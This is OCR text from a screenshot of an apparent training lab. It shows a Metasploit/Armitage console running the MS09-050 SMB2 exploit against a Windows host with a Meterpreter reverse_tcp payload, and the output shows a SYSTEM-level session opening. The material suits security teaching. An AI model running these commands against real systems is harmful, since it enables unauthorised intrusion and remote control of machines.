 Host: VM 7, Pod: CSC570STE H2 Pod AB10 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Applications Places System Fri Dec 9, 10:12 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
216.1.1.1 192.168.1.1 192.168.1.100 192.168.1.175 192.168.1.200
NT AUTHORITY\SYSTEM @ WINFILE
Console X Scan X exploit X exploit X exploit X exploit X Meterpreter 1 X
post X Scan X post X post X Scan X Services X Scan X post X Scan X Scan X exploit X
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.1.200
RHOST => 192.168.1.200
msf exploit(ms09_050_smb2_negotiate_func_index) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > set TARGET 0
TARGET => 0
msf exploit(ms09_050_smb2_negotiate_func_index) > set WAIT 180
WAIT => 180
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 216.6.1.100:26431
[*] Connecting to the target (192.168.1.200:445)...
[*] Sending the exploit packet (872 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (752128 bytes) to 216.1.1.1
[*] Meterpreter session 2 opened (216.6.1.100:26431 -> 216.1.1.1:1027) at 2016-12-09 22:11:44 -0500
meterpreter >
root@bt: ~ Armitage